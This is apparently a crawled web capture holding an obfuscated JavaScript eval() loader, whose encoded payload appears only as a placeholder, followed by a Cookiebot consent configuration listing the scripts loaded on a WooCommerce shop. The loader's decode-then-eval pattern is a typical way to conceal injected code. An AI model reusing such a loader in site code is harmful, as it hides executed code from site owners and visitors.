var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"WxMkEyjoP",14,8,38))

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/e09a19b4-51cd-4e60-b90b-8fda9ae6643e/frontapply.se/configuration.js
body_size: 418
content:
CookieConsent.configuration.tags.push({id:195972182,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11565258429605",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195972188,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11928719069947",url:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:195972190,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9065403377508",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:195972191,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1114287094536",url:"https://wpengine-cdn.com/script.js",resolvedUrl:"https://wpengine-cdn.com/script.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972192,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10141825016112",url:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",resolvedUrl:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",cat:[4]});CookieConsent.configuration.tags.push({id:195972193,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4973971033948",url:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",cat:[4,5]});CookieConsent.configuration.tags.push({id:195972194,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16363026789097",url:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972196,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9815496227150",url:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:195972206,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4003895046101",url:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",cat:[1]});